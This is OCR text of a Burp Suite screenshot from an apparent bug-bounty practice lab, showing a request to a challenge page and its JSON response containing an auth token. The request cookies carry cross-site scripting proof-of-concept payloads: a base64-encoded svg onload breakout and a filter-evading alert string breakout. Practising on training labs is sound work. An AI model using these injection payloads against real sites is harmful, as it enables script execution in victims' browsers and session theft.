 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Tue 28 Mar 09:24
Burp Suite Professional v2023.2.4 - bbt - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
6 × +
Send Cancel < > Target: https://www.bugbountytraining.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /challenges/challenge-16.php HTTP/1.1
2 Host: www.bugbountytraining.com
3 Origin: https://www.bugbountytraining.com
4 Cookie: bookingInfo=
eyduYW1lJzonTSBWJywgJ2RhdGUnOicyMDIzLTEyLTAxIj48c3ZnL29
ubG9hZD1hbGVydCgwKT4nLCAnZW1haWwnOidtQG0uY29tJ30%3D;
promotion=%27%3Baalertlert%280%29%3Bvar%20ok%3D%27k
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/111.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://www.bugbountyhunter.com/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 X-Pwnfox-Color: yellow
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 28 Mar 2023 15:23:53 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Origin:
https://www.bugbountytraining.com
7 Access-Control-Allow-Credentials: true
8 Content-Length: 37
9
10 {
"auth_token":"anVzdF9hbl9leGFtcGxl"
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 7
Done 299 bytes | 278 millis
MAR
28
W X P B S tv >_ Fz